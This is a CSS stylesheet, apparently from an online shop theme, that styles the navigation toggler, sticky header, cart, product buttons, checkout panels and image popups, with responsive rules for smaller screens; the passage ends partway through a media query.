.toggler-icon.open span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.toggler-icon.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.toggler-icon.open span:nth-child(4) {
  top: 10px;
  width: 0%;
  left: 10px;
}
/* toggler icon end */
#logo-navbar-container a {
    padding: 0px;
}
#logo-navbar-container .header-logo {
    margin: 0px;
}
#logo-navbar-container .header-logo a{
    margin: 0px;
}
#account-navbar-container .user-nav-display > div.icon {
    margin: 0px;
}
#account-navbar-container .user-nav-display > .colorix-chevron-down {
    margin: 0px;
}
.nav li#account-navbar-container  a {
    font-size: unset;
    font-weight: normal;
    display: block;
    padding: 0px;
}
.input-group.date > .form-control {
    border-right: 0;
}
.sticky-container .navbar-search .input-group-btn {
    position: relative;
}
.sticky-container .navbar-search .input-group-btn select {
    right: 18px !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
}
.sticky-container .navbar-search .input-group-btn::after {
    font-family: FontAwesome;
    content: '\f107';
    font-size: 18px;
    font-weight: 700;
    position: absolute;
    top: 7px;
    right: 7px;
    color: #434B67;
    pointer-events: none;
    background-color: #fff;
}
.sticky-container.ml-auto.mr-auto {
    font-size: 14px !important;
}
.sticky-container {
    display: none;
}
.sticky-container h1{
    font-size: 20px !important;
}
.sticky-container .header-logo img {
    max-width: 150px !important;
    max-height: 52.5px !important;
}
.sticky-container .header-cart-details-container {
    margin: 0px;
    padding: 0px;
}
.cart .dropdown-toggle {
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
    padding: 11px 10px 2px 10px;
    border-top-right-radius: 12px;
    border-top-left-radius: 12px;
}
/*header sticky end */
/* common cart start*/
.product-table-cart .scrollable-cart {
    max-height: 450px;
    overflow: scroll;
}
/* common cart end*/
/* container split start */

.no-padding.col-sm-12{
    padding:0px;
}
.lcs-custom-column-0 {
    z-index: 3
}
.lcs-custom-column-1 {
    z-index: 2
}
.lcs-custom-column-2 {
    z-index: 1
}
.similar-products .owl-wrapper-outer {
    width: calc(100% + 15px) !important;
}
.portrait-products .owl-wrapper-outer {
    width: calc(100% + 20px) !important;
}
#product .form-group .colorix-favorites, #product .form-group .colorix-compare {
    font-size: 16px !important;
    margin-right: 5px !important;
}
#product .form-group .colorix-favorites {
    line-height: 14px !important;
}
#product .form-group .btn-wish, #product .form-group .btn-compare {
    font-size: 14px !important;
    padding: 6px 6.1px !important;
}
.captcha .border-title span {
    padding-left: 20px;
    padding-right: 20px;
}
.captcha div {
    padding-left: 10px;
}
.no-border-top-bottom {
    border-top: none !important;
    border-bottom: none !important;
}
.no-border {
    border: none !important;
}
.no-margin {
    margin: 0 !important;
}
.opinion {
    padding-left: 15px;
    margin-top: -19px;
}
.product-attributes-list {
    padding-left: 15px;
}
#carousel-product {
    padding-left: 9px !important;
    padding-bottom: 6px;
    margin: 0 !important;
}
.quickview-page #carousel-product {
    margin: 0 -20px 0 0 !important;
}
#carousel-product .owl-controls .owl-buttons div i{
    font-size: 28px;
    margin: -12px 0 0 -25px;
}
#sticky-product {
    height: 46px;
}
#img-nav-product {
    height: 46px !important;
}
#product-nav-container {
    background-color: white;
    width: 100%;
    min-height: 46px;
    overflow: visible;
    margin-top: 45px;
    padding: 2px 0;
    -webkit-box-shadow: 0px 3px 0px 0px rgba(239,239,239,1);
    -moz-box-shadow: 0px 3px 0px 0px rgba(239,239,239,1);
    box-shadow: 0px 3px 0px 0px rgba(239,239,239,1);
    z-index: 1000;
}
.product-nav-title {
    font-size: 14px;
    overflow: hidden;
    max-height: 38px;
}
.btn-buy-navbar {
    padding: 4px 15px !important;
}
.nav-price {
    font-size: 16px;
    margin-right: 24px;
    margin-left: 40px;
}
#sticky-product .btn-primary.bg-secondary-color {
    font-size: 14px;
}
.nav-cut-price {
    font-size: 14px;
    margin-right: 34px;
    margin-left: 40px;
    margin-bottom: 1px;
}
.fb-share-container {
    height: 20px;
    margin-bottom: 14px;
    padding-right: 15px;
}
.fb-share-container .btn-sm {
    background-color: #4267b2;
    color: #fff;
    margin-bottom: 5px;
    line-height: 1.3 !important;
}
.fb-share-container a {
    min-width: 80px;
    height: 20px;
    padding: 0 5px 0 5px;
}
.fb-share-container a span {
    padding-left: 6px;
}
/* product buttons*/
.item-display-box .product-btns {
    padding: 10px 11px 10px 8px;
    text-align: center;
    display: table;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    cursor: pointer;
}
.item-display-box:hover .product-btns {
    background: #fafafa;
}
.category-products-presentation-container .product-btns {
    border-top: 1px solid #efefef;
    padding: 5px 11px 5px 8px;
}
.category-products-presentation-container .product-image {
    margin-bottom: 10px;
}
.category-products-presentation-container .product-btns .discount-price i {
    font-size: 17px;
    line-height: 16px;
}
.category-products-presentation-container .product-btns .product-price {
    margin: 0 3px;
}
.category-products-presentation-container .product-btns .btn.btn-default {
    margin: 3px;
}
.category-products-presentation-container .item-display-box p {
    padding: 0;
    height: 40px;
}
.category-products-presentation-container .item-display-box .product-discount {
    left: -5px;
}
.item-display-box .product-btns > div,
.item-display-box .product-btns > a.btn {
    text-align: left;
    padding:0px;
    margin:0 3px;
}
.item-display-box .product-btns > a.btn > span {
    float: right;
    padding: 6px;
    margin-right: 2px;
    font-size: 15px;
}
.item-display-box .product-btns > a.btn > .colorix-cart {
    margin:0px;
}
.item-display-box .product-btns > div a,
.item-display-box .product-btns > div a i {
    display: block;
}
.item-display-box  .product-btns > div .icon {
    font-size: 22px;
}
.item-display-box  .product-btns .colorix-cart {
    padding: 7px;
    color: #fff;
    border-radius: 50%;
}
.products-presentation-main .main-product .product-btns2 {
    background-color: #fafafa;
    padding: 15px 15px;
    text-align: right;
}
.products-presentation-main .main-product .product-btns2 .icon {
    font-size: 27px;
}
.products-presentation-main .main-product .product-btns2 a {
    display: block;
}
.products-presentation-main .main-product .product-btns2 .list-inline-item:not(:last-child) {
    margin-right: 1rem;
}
.categ-top-carousel .product-btns .favorites .icon {
    font-size: 27px;
}
.categ-top-carousel .product-btns a.btn {
    float: none;
}
.categ-top-carousel .product-btns {
    border: 1px solid #efefef;
    padding: 15px 10px;
    background: #fafafa;
    justify-content: space-between;
    display: flex;
    align-items: center;
}
.product-categories-list-holder-list-view .item-display-box .product-btns {
    left: 230px;
}
.product-categories-list-holder-list-view .product-btns a.btn{
    float: right;
}
.product-categories-list-holder-list-view .product-btns div {
    padding: 0px 10px;
}
.products-presentation .item-display-box.main-product .product-btns,
.products-presentation-left .item-display-box.main-product .product-btns,
.products-presentation-right .item-display-box.main-product .product-btns {
    padding: 18px 8px;
}
/* END product buttons */
.specifications-section .global-tabs {
    word-break: break-word;
}
.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
}
.well > a.btn.btn-default.btn-icon {
    float: none;
    padding: 4px 15px;
}
.sbmt_bx > .btn.btn-default, .see-more > a.btn.btn-default.btn-icon,
#button-review, .pull-right .btn.btn-default,
.pull-left .btn.btn-default, .continue-button .btn.btn-default,
.custom-field .btn.btn-default.btn-upload,
.well form .btn-default.btn-primary,
.mb-3 #button-search,
.product-rightDetails .product-price #product .form-group .btn-default.btn-block,
#collapse-checkout-option .btn-icon.btn-primary,
.form-group.row.custom-field .btn-default.btn-primary,
.rating-presentation .btn-default.btn-primary{
    padding: 6px 15px !important;
    font-size: 15px;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    width: 44px !important;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    opacity: 1 !important;
    right: 0px !important;
    text-align: center !important;
    padding-right: 0px !important;
    border-radius: 50%;
    right: -15px !important;
    top: -20px;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,1);
    -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,1);
    box-shadow: 0px 0px 5px 0px rgba(0,0,0,1);
}
.mfp-image-holder img.mfp-img,
.mfp-figure figure {
    border: 2px solid transparent;
    -webkit-border-radius: 10px !important;
    -moz-border-radius: 10px !important;
    border-radius: 10px !important;
}
.mfp-image-holder img.mfp-img {
    padding: 0;
}
.mfp-image-holder .mfp-bottom-bar {
    top: -26px !important;
}
.mfp-figure figure {
    background-color: #fff;
}
.mfp-close:active {
    top: -20px !important;
}
.manufacturer .badge-warning:hover {
    color: #fff;
}
.checkout-bx .card {
    margin-bottom: 20px;
}
.checkout-bx .card-header {
    padding: 9px 15px;
}
.checkout-bx .card-header h4 {
    margin: 0;
}
.checkout-bx .card-header h4 a {
    display: block;
    position: relative;
    color: #2f2f2f;
    font-weight: 700;
}
.checkout-bx .card-header h4 a:after {
    font-family: FontAwesome;
    content: '\f107';
    font-size: 18px;
    font-weight: 700;
    position: absolute;
    top: 0;
    right: 0;
    color: #434B67;
    pointer-events: none;
}
.account-section .form-group > label,
.contact-section .form-group > label,
.account-register .form-group > label,
.account-forgotten .form-group > label {
    text-align: left;
}
.icon-style-1 {
    font-size: 60px;
}
.siteDev {
    position: absolute;
    min-width: 190px;
    bottom: 60px;
    left: 50%;
    transform: translate(-50%,0);
}
.products2 {
    width: 50% !important;
}
.products3 {
    width: 33.33% !important;
}
.products4 {
    width: 25% !important;
}
.products5 {
    width: 20% !important;
}
.product-categories-list-holder.product-categories-list-holder-list-view .products2,
.product-categories-list-holder.product-categories-list-holder-list-view .products3,
.product-categories-list-holder.product-categories-list-holder-list-view .products4,
.product-categories-list-holder.product-categories-list-holder-list-view .products5 {
    width: 100% !important;
}
.owl-carousel {
    background: transparent !important;
}
.boxed-display .info-header {
    display: none !important;
}
.boxed-display .navbar-default.container {
    border-top-left-radius: 13px;
    border-top-right-radius: 13px;
}
.boxed-display .row.lcs-custom-lc.lcs-row {
    padding-bottom: 15px;
}
.boxed-display .top-header {
    margin-left: -15px;
    margin-right: -15px;
    margin-top: 30px;
    padding-bottom: 8px;
    padding-top: 8px;
}
header {
    background: none;
}
.boxed-display .header-cart-details-container {
    margin-top: auto;
}
.boxed-display .top-footer {
    margin-left: -15px;
    margin-right: -15px;
}
.boxed-display .bottom-footer {
    border-radius: 13px 13px 0 0;
}
.common-home .lcs-row {
    margin-bottom: 15px;
}
.categories-button-menu {
    position: relative;
    z-index: 200;
}
/* only if page has any column */
.container #content.col-md-6 .compare, .container #content.col-md-6 .favorites {
    display:none !important;
}
.vertical-menu-margin {
    border-radius: 0px 10px 10px 10px !important;
    margin-top: -8px !important;
}
.secondary-nav.button-mode {
    border-radius: 0px 10px 10px 10px !important;
}
.menu-list {
    /*padding-left: 15px;*/
    /* padding-right: 15px; */
}
.fixed-top .menu-list {
    padding-left: 0;
}
#search #ajax_search_results {
    top: 36px;
    border-radius: 0 0 8px 8px;
    border-bottom: 5px solid #f4c405;
    left: -2px;
    width: 420px !important;
    border-left: 2px solid #f4c405;
}
.ajax_search_image img,
.ajax_search_image{
    max-width: 100px;
    max-height: 100px;
}

.navbar-default.fixed-top #search #ajax_search_results {
    top: 32px;
    width: 418px !important;
}
form.navbar-form.navbar-search #search.input-group.active {
    border-radius: 15px 15px 15px 0;
}
#ajax_search_results .ajax_search_price p {
    font-size: 13px;
}
.product-search .form-control {
    height: 29px !important;
}
.product-search select.form-control {
    padding: 0 10px;
}
.cartSection form {
    width: 100%;
}
/* colorix recently */
.colorix-recently-section {
    position: relative;
}
.colorix-recently-backlayer {
    background-color: #fafafa;
}
.colorix-recently-section .container .item-display-box {
    background-color: #fff;
    overflow: hidden;
}
/* RESPONSIVE */
@media (max-width: 1199.98px) {
    .container {
        max-width: 1140px;
    }
    .mainSlider .container {
        padding: 0;
    }
}
@media (max-width: 1100px){
    .top-header .navbar-search {
        float: right;
        width: 100%;
        margin-right: 0;
    }
    .order-list-tabel tr td:nth-child(2),.order-list-tabel tr td:nth-child(3) {
        display: none !important;
    }
    #content.col-md-9 .product-btns .btn-icon.btn-primary span{
        display: none !important;
    }
    #search #ajax_search_results {
        width: calc(100% - 46px) !important;
    }
    .navbar-default.fixed-top #search #ajax_search_results {
        width: calc(100% - 48px) !important;
    }
}
@media (max-width: 991.98px) {
    .container {
        max-width: 100%;
    }
    .header-logo {
        margin-right: 0;
    }
    .boxed-display .nav-language .language-nav-display .language-name span:first-child,
    .boxed-display .nav-language .currency-nav-display .currency-name span:first-child {
        display: none;
    }
    .boxed-display .language-name,
    .boxed-display .currency-name {
        padding-left: 10px;
        padding-right: 5px;
    }
    .navbar-form.navbar-search input[type="text"] {
        padding: 8px 130px 8px 20px;
    }
    .nav li a {
        /*padding: 10px;*/
    }
    #category-navbar-container {
        margin-top: 2px;
    }
    .secondary-nav.button-mode {
        width: 255px;
    }
    .menu-header.button-mode #category-navbar-container {
        margin-top: 0;
    }
    .backgroundSection .landscape-side {
        border-top-left-radius: 12px !important;
        border-top-right-radius: 12px !important;
    }
    .backlayer-left.backlayer-wide,
    .backlayer-right.backlayer-wide {
        width: 100%;
    }
    .backlayer-left.backlayer-wide ~ .landscape-side {
        border-bottom-left-radius: 12px !important;
        border-top-left-radius: 12px !important;
    }
    .backlayer-right.backlayer-wide ~ .landscape-side {
        border-bottom-right-radius: 13px !important;
        border-top-right-radius: 12px !important;
    }
    .backgroundSection{
        background: none;
    }
    .backgroundSection:before{
        display: none;
    }

    .cartSection {
        padding-top: 15px;
    }

    .landscape-products .box-item-small{
        position: relative !important;
        width: 25%;
        top:auto;
        float: left;
        height: 100% !important;
        left: auto !important;
        right: auto !important;
        top: auto !important;
    }
    .box-item-small-img img{
        max-height: 88px;
    }
    .landscape-products .box-item-small{
        border-right: 1px solid #efefef;
        border-bottom: 1px solid #efefef;
    }
    .landscape-products .box-item-small:first-child {
        border-left: 1px solid #efefef;
    }
    .images-container{
        margin-bottom: 15px;
    }
    .products-presentation-main {
        padding-right: 15px !important;
    }
    .products-presentation-main .list-products-holder {
        border-right: 1px solid #efefef;
    }
    .best-seller-produyct-list {
        padding-left: 15px !important;
        margin: 0;
        padding-right: 15px !important;
    }
    .item-display-box {
        width: 50%;
    }
    .product-page-comp .product-images .small-images img {
        float: left;
        width: calc(12.5% - 10px);
    }
    .product-images {
        padding: 0 15px;
        margin: 0;
    }
    .product-page-comp .product-images .small-images img {
        float: left;
        width: calc(25% - 10px);
    }
    .product-rightDetails {
        margin: 0;
    }
    body[class^="product-category"] #column-left > *:not(.categories-section),
    body[class^="product-category"] #column-left > *:not(.search-section),
    body[class^="product-category"] #column-left > *:not(.manufacturer-section) {
        display: none
    }
    body[class^="product-category"] #column-left > .categories-section,
    body[class^="product-category"] #column-left > .search-section,
    body[class^="product-category"] #column-left > .manufacturer-section {
        margin: 0px;
    }
    body[class^="product-category"] #content {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .categories-body{
        margin-left: 0;
    }
    .top-categ{
        padding-right: 0;
    }
    .top-categ .change-view-btns {
        display: none;
    }
    .mobile-filters {
        display: block;
    }
    .filters-content-container {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        width: 100% !important;
        z-index: 300;
        background: rgba(0, 0, 0, 0.5);
        padding: 20px 50px;
        overflow-y: scroll;
    }
    .filters-content-container .filters  {
        position: absolute;
        right: 70px;
        left: 70px;
        top: 20px;
    }
    .filtersTitle > div.icon{
        display: none;
    }
    .filtersTitle{
        position: relative;
    }
    .mobile-close{
        position: absolute;
        right: 6px;
        top: 9px;
        display: block;
    }
    .mobile-close .icon{
        font-size: 36px;
        background: red;
        color: #fff;
        border-radius: 50%;
        height: 36px;
        padding-top: 1px;
    }
    .top-categ{
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(0, 0, 0, 0.5);
        z-index: 300;
    }
    .categ-list {
        display: inline-block;
        width: auto;
        position: absolute;
        left: 70px;
        top: 70px;
        background: #fff;
        right: 70px;
        padding: 30px;
    }
    .categories-body .categ-list li {
        float: none !important;
        padding: 0 10px 20px 0;
        width: 100% !important;
    }
    .categ-mobile-display{
        position: absolute;
        right: 75px;
        top: 75px;
        z-index: 200;
        display: block;
    }
    .top-categ{
        display: none;
    }
    section.breadcrumb{
        display: none;
    }
    .product-table-header {
        display: none;
    }
    .cart-product-holder{
        margin-bottom: 30px;
    }
    .cart .dropdown-toggle {
        padding: 11px 5px 2px 0px;
    }
    .header-cart-details-container .total-price {
        margin: 0 0px 3px 7px;
    }
    .header-cart-details-container .favorites {
        padding: 11px 8px 2px 5px;
    }
    .cart-product-desc {
        width: 100%;
        display: block;
        margin-bottom: 15px;
        border-bottom: 1px solid #dedede;
        padding-bottom: 15px;
    }
    .product-quantity:after{
        display: none;
    }
    .cart-price:after{
        display: none;
    }
    .cart-price:after{
        display: none;
    }
    .cart-price, .cart-total-price, .product-quantity {
        width: 33.33%;
    }
    .cart-product{
        padding-bottom: 15px;
    }
    .cart-price p, .cart-total-price p {
        margin-top: 0;
        margin-bottom: 0;
    }
    .cart-total-bottom{
        display: none;
    }
    .nav.menu-header .dropdown .dropdown-menu.show {
        display: contents;
    }
    .vertical-menu {
        display: none;
    }
    .slideshow-banner {
        padding-top: 0px;
        margin-top: -1px !important;
    }
    .address-tabel {
        margin-top: 30px;
    }
    .account-address-holder{
        margin-bottom: 30px;
    }
    .account-address-desc {
        width: 100%;
        display: block;
        margin-bottom: 15px;
        border-bottom: 1px solid #dedede;
        padding-bottom: 15px;
    }
    .account-address-action {
        width: 100%;
    }
    .account-address{
        padding-bottom: 15px;
    }
    .account-address-action a {
        margin-bottom: 0;
    }
    .responsive-table-table-header {
        display: none;
    }
    .responsive-table-product-holder{
        margin-bottom: 30px;
    }
    .responsive-table-product-desc {
        width: 100%;
        display: block;
        margin-bottom: 15px;
        border-bottom: 1px solid #dedede;
        padding-bottom: 15px;
    }
    .responsive-table-model-mobile, .responsive-table-actions-mobile {
        display: inline;
    }
    .responsive-table-actions,
    .responsive-table-model {
        display: none;
    }
    .responsive-table-quantity:after{
        display: none;
    }
    .responsive-table-unit-price:after{
        display: none;
    }
    .responsive-table-total-price:after{
        left: calc(100% - 1px);
    }
    .responsive-table-quantity, .responsive-table-unit-price, .responsive-table-total-price {
        width: 33.33%;
    }
    .responsive-table-product{
        padding-bottom: 15px;
    }
    .responsive-table-unit-price,
    .responsive-table-total-price {
        margin-bottom: 0;
    }
    .responsive-table-bottom{
        border-top: 1px solid #b5b5b5;
    }
    .account-wishlist .responsive-table-product-desc {
        width: 100%;
    }
    .account-wishlist .responsive-table-quantity{
        width: calc(50% - 1px);
    }
    .account-wishlist .responsive-table-unit-price{
        width: calc(50% - 1px);
    }
    .account-wishlist .responsive-table-unit-price:after {
        left: 100%;
    }
    .product-page-comp .product-images .small-images img {
        float: left;
        width: calc(12.5% - 10px);
    }
    .product-images {
        padding: 0 15px;
        margin: 0;
    }
    .product-page-comp .product-images .small-images img {
        float: left;
        width: calc(25% - 10px);
    }
    .product-rightDetails {
        margin: 0;
    }
    .address-tabel {
        margin-top: 30px;
    }
    .account-address-holder{
        margin-bottom: 30px;
    }
    .account-address-desc {
        width: 100%;
        display: block;
        margin-bottom: 15px;
        border-bottom: 1px solid #dedede;
        padding-bottom: 15px;
    }
    .account-address-action {
        width: 100%;
    }
    .account-address{
        padding-bottom: 15px;
    }
    .account-address-action a {
        margin-bottom: 0;
    }
    .responsive-table-table-header {
        display: none;
    }
    .responsive-table-product-holder{
        margin-bottom: 30px;
    }
    .responsive-table-product-desc {
        width: 100%;
        display: block;
        margin-bottom: 15px;
        border-bottom: 1px solid #dedede;
        padding-bottom: 15px;
    }
    .responsive-table-model-mobile, .responsive-table-actions-mobile {
        display: inline;
    }
    .responsive-table-actions,
    .responsive-table-model {
        display: none;
    }
    .responsive-table-quantity:after{
        display: none;
    }
    .responsive-table-unit-price:after{
        display: none;
    }
    .responsive-table-total-price:after{
        left: calc(100% - 1px);
    }
    .responsive-table-quantity, .responsive-table-unit-price, .responsive-table-total-price {
        width: 33.33%;
    }
    .responsive-table-product{
        padding-bottom: 15px;
    }
    .responsive-table-unit-price,
    .responsive-table-total-price {
        margin-bottom: 0;
    }
    .responsive-table-bottom{
        border-top: 1px solid #b5b5b5;
    }
    .account-wishlist .responsive-table-product-desc {
        width: 100%;
    }
    .account-wishlist .responsive-table-quantity{
        width: calc(50% - 1px);
    }
    .account-wishlist .responsive-table-unit-price{
        width: calc(50% - 1px);
    }
    .account-wishlist .responsive-table-unit-price:after {
        left: 100%;
    }
    .portrait-background .list-text-items > ul,
    .portrait-background .list-text-items > a {
        display: none;
    }
    .pagination-padding-container{
        display: none;
    }
    .newsletterText {
        float: none;
        text-align: center;
        margin-bottom: 10px;
    }
    .newsletter-form {
        float: none;
        width: 400px;
        margin-left: auto;
        margin-right: auto;
    }
    .newsletter-form input {
        width: 100px !important;
    }
    .categories-section .product-categories-list-holder:not(.product-categories-list-holder-list-view) .item-display-box,
    .search-section .product-categories-list-holder:not(.product-categories-list-holder-list-view) .item-display-box,
    .manufacturer-section .product-categories-list-holder:not(.product-categories-list-holder-list-view) .item-display-box {
        width: 33.33%;
    }
    body .container.main > div.row > div:only-child .categories-section .product-categories-list-holder:not(.product-categories-list-holder-list-view) .item-display-box,
    body .container.main > div.row > div:only-child .search-section .product-categories-list-holder:not(.product-categories-list-holder-list-view) .item-display-box,
    body .container.main > div.row > div:only-child .manufacturer-section .product-categories-list-holder:not(.product-categories-list-holder-list-view) .item-display-box {
        width: 33.33%;
    }
    .sticky-container .cart .total-price {
        display: none;
    }
    .sticky-container .header-cart-details-container > div {
        margin-left: 0px;
    }
    .sticky-container .navbar-search {
        margin: 0px;
        width: 350px;
    }
    .well.login .forgot_bx {
        padding-bottom: 15px;
        text-align: center;
    }
    .well.login .sbmt_bx {
        text-align: center;
    }
    .product-total h2.final-total span {
        font-size: 20px;
    }
    .siteDev {
        position: relative;
        bottom: 0;
    }
    .product-rightDetails {
        padding-left: 15px;
    }
    .product-rightDetails .discount-price {
        font-size: 25px;
    }
    a.input-number input[type="number"] {
        width: 35px;
        padding: 0px 5px 0 10px;
        font-size: 14px;
    }
    a.input-number {
        padding-left: 45px !important;
    }
    #button-cart {
        font-size: 14px;
    }
    #product .btn-icon.btn-primary {
        width: 95%;
    }
    .nav-cut-price, .nav-price {
        margin-left: 0px;
    }
    .btn-buy-navbar {
        padding: 4px 8px !important;
    }
    #sticky-product {
        height: 56px;
    }
    .product-nav-title {
        padding-right: 0;
    }
    #sticky-product .justify-content-end {
        padding-left: 0;
    }
    .product-nav-title, #sticky-product .btn-primary.bg-secondary-color, .nav-price, .nav-cut-price {
        font-size: 14px;
    }
    .categories-section .product-categories-list-holder:not(.product-categories-list-holder-list-view) .item-display-box,
    .search-section .product-categories-list-holder:not(.product-categories-list-holder-list-view) .item-display-box,
    .manufacturer-section .product-categories-list-holder:not(.product-categories-list-holder-list-view) .item-display-box {
        width: 25% !important;
    }
    .item-display-box .product-discount {
        padding: 5px 5px;
        font-size: 14px;
    }
    .item-display-box .discount-price i {
        font-size: 20px;
    }
    .item-display-box .full-price {
        font-size: 16px;
    }
    .account-address-holder .account-address-desc {
        border-right: 0;
    }
    .w-20 {
        width: 25%;
    }
    .w-80 {
        width: 75%;
    }
    .backgroundSection .landscape-side {
        min-height: 300px;
    }
    .landscape-side h2 {
        margin-top: 15px;
        margin-bottom: 30px;
    }
    .item-display-box .product-btns > a.btn.ml-auto {
        min-width: auto;
    }
    .nav.menu-header.button-mode {
        min-width: 50%;
    }
    .contactPhone .icon,
    .contactEmail .icon {
        width: 100%;
    }
    .old-browser h2{
        margin-top: 100px;
    }
}
@media (max-width: 767.98px) {
    .container {
        max-width: 100%;
    }
    header .menuMobileicon {
        display: block;
    }
    ul.nav.menu-header.active {
        height: 360px;
        margin-top: -3px;
        overflow-y: scroll;
    }

    .fixed-top ul.nav.menu-header.active {
        height: 486px;
    }

    header .secondary-nav li a {
        font-weight: bold;
    }
    .third-nav > li a {
        margin-left: 40px;
    }
    #category-navbar-container .categories-button-menu,
    #category-navbar-container .categories {
        display: none;
    }
    #category-navbar-container .container-full .container {
        padding: 0;
    }
    .container-full.button-mode {
        width: 100%;
    }
    #category-navbar-container .container-full .container .secondary-nav li a,
    #category-navbar-container .container-full .secondary-nav li a{
        padding: 12px 10px 12px 10px;
        margin: 0;
        border-bottom: 1px solid #525252;
        background: transparent;
    }
    #category-navbar-container .container-full .container .secondary-nav .third-nav li a {
        padding-left: 30px;
    }
    #category-navbar-container {
        border-bottom: 0;
        margin-right: 0;
    }

    .dropdown-inner .third-nav li a {
        padding-left: 30px !important;
    }

    .navbar.navbar-default.fixed-top #category-navbar-container {
        margin-right: 0;
    }
    .navbar.navbar-default .secondary-nav.button-mode {
        margin-top: 0 !important;
    }
    .nav .container-full {
        background: transparent;
    }
    .nav li a {
        padding: 12px 10px 12px 10px;
    }
    header .navbar-default.fixed-top ul.nav {
        top: 46px;
    }
    header ul.nav.active{
        left:0;
    }
    header .nav .container-full{
        position: static;
        display: block;
        padding-bottom: 0;
    }
    header .nav .secondary-nav li {
        float: none;
        z-index: 150;
    }
    #category-navbar-container .secondary-nav .dropdown .expandable{
        height: 40px;
        width: 25px;
        font-size: 18px;
        padding: 5px;
        color: #fff;
        margin-right: 10px;
    }
    #category-navbar-container .secondary-nav .dropdown .expandable i{
        padding: 10px 0px 10px 0px;
    }
    .navbar.navbar-default .secondary-nav.button-mode {
        margin-top: 0;
    }
    .header-slideshow .slider-image, .header-slideshow .slider-text-details {
        padding: 30px 20px 50px 20px;
    }
    .toggler-icon {
        height: 40px;
        width: 40px;
    }
    .toggler-icon span {
        height: 4px;
        width: 30px;
        left: 5px;
    }
    .toggler-icon span:nth-child(1) {
        top: 7px;
    }
    .toggler-icon span:nth-child(2), .toggler-icon span:nth-child(3) {
        top: 17px;
    }
    .toggler-icon span:nth-child(4) {
        top: 27px;
    }
    /* sticky toggler */
    .navbar.navbar-default.fixed-top .toggler-icon span:nth-child(1) {
        top: 8px;
    }
    .navbar.navbar-default.fixed-top .toggler-icon span:nth-child(2), .navbar.navbar-default.fixed-top .toggler-icon span:nth-child(3) {
        top: 18px;
    }
    .navbar.navbar-default.fixed-top .toggler-icon span:nth-child(4) {
        top: 28px;
    }
    /* sticky toggler end */
    .secondary-nav.button-mode {
        width: 100%;
    }
    .secondary-nav li a {
        color: #fff;
    }
    header ul.nav li a{
        color: #fff;
    }
    .menu-section{
        display: list-item !important;
    }
    header ul.nav{
        position: absolute;
        left: -100%;
        top: 48px;
        width: 100%;
        background: #2f2f2f;
        padding: 0 10px;
        -webkit-transition: 0.3s;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s;
        z-index: 1000;
    }
    header ul.nav > li {
        float: none;
        z-index: 150;
        width: 100%;
        border-bottom: 1px solid #525252;
    }
    .dropdown-menu.button-mode,
    .container-full .secondary-nav.container{
        float: none;
        position: static;
        padding: 0 0 0 30px;
        border: none;
        background-color: transparent;
    }
    .language-name, .currency-name {
        padding-left: 10px;
        padding-right: 10px;
    }
    .boxed-display .top-header {
        margin-top: 5px;
    }
    .header-logo {
        width: 150px;
    }
    .top-header .navbar-search {
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .boxed-display .top-links > li {
        margin-right: 5px;
    }
    .boxed-display .top-header .navbar-search {
        margin-top: 0;
        margin-bottom: 0;
    }
    .navbar-form.navbar-search input[type="text"] {
        padding: 8px 40px 8px 15px;
    }
    .navbar-search select {
        display: none;
    }
    .product-table-prod {
        border-right:0 none;
    }
    .product-table-price a {
        position: absolute;
        right: 7px;
        top: auto;
        margin-top: 0;
        bottom: 0;
    }
    .product-rightDetails-opp{
        border-right: 0px;
        margin-bottom: 10px
    }
    div:not(.product-table-contain-total) > .product-table-price p {
        position: initial;
        margin-top: 23px;
        margin-bottom: 0;
    }
    .responsive-table-about tbody b {
        display: block;
    }
    .order-list-tabel tr td:nth-child(5) {
        display: none !important;
    }
    .order-list-tabel tr td {
        padding: .75rem .30rem;
    }
    .order-list-tabel tr td:nth-child(5) {
        display: none !important;
    }
    .order-list-tabel tr td {
        padding: .75rem .30rem;
    }
    .responsive-table-about tbody b {
        display: block;
    }
    .categories-section .product-categories-list-holder:not(.product-categories-list-holder-list-view) .item-display-box,
    .search-section .product-categories-list-holder:not(.product-categories-list-holder-list-view) .item-display-box,
    .manufacturer-section .product-categories-list-holder:not(.product-categories-list-holder-list-view) .item-display-box  {
        width: 33.33% !important;
    }
    .product-categories-filters-holder .form-group label {
        display: block;
        vertical-align: middle;
        margin-bottom: 10px;
    }
    .product-categories-filters-holder .form-group select {
        width: 400px;
        margin: 0 0 15px 0;
    }
    .product-search .form-control {
        margin-bottom: 10px;
    }
    #search-navbar-container{
        display: none !important;
    }
    .sticky-container .cart .total-price {
        display: none;
    }
    #logo-navbar-container {
        margin-right: auto!important;
    }
    .sticky-product-image {
        height: 46px;
    }
    .product-nav-title {
        display: none !important;
    }
    .top-footer .footer-logo-section, .top-footer .footer-about-section {
        padding-bottom: 15px;
        border-bottom: 3px solid #efefef;
    }
    .top-footer.compact .footer-logo-section, .top-footer.compact .footer-about-section {
        padding-bottom: 0px;
    }
    .top-footer.compact .row > div {
        margin-bottom: 0;
    }
